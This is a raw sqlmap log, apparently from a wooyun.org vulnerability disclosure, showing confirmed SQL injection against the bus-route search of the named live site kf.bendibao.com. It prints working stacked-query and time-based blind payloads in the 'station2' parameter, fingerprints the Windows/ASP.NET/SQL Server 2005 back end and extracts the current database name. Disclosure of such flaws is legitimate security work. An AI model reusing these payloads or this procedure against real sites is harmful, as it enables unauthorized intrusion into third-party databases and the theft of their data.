 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: station2 (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: searchtype=fast&searchtype2=0&station1=1&station2=B');WAITFOR DELAY
'0:0:3'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: searchtype=fast&searchtype2=0&station1=1&station2=B') WAITFOR DELAY
'0:0:3'--
---
[10:17:54] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[10:17:54] [INFO] testing Microsoft SQL Server
[10:17:54] [INFO] confirming Microsoft SQL Server
[10:17:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:17:54] [INFO] fetching current database
[10:17:54] [INFO] resumed: bus_to
current database:    'bus_to'
[10:17:54] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\kf.bendibao.com'
www.wooyun.org